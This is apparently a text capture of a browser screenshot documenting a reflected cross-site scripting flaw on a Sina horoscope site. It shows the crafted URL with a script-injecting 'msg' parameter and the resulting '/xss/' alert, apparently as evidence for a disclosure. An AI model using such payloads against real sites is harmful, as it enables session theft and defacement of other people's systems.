 Load URL
http://117.79.157.13/cgi-bin/sn2service?cmd=show_status&msg=No%20such%20action%21%27%22%28%29%26%25%3cScRiPt%20%3Ealert%28/xss/%29%3c%2fScRiPt%3e&pg=0&site=sina&st=1
Split URL
Execute
Enable Post data Enable Referrer
117.79.157.13/cgi-bin/sn2service?cmd=show_status&msg=No such action!'"()%26%25<ScRiPt >alert(/xss/)<% 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
星座频道 全部栏目 搜 索
新浪星座
首页 时尚 测试 情感 运势 专题 | 博客 论坛 视频 美图 教程 大师 | 风水 血型 生肖 相学 | 星盘 摘星 紫微 开运
星吧 新浪星座
首页 大师博客 星闻八卦 心理测验 星
/xss/
确定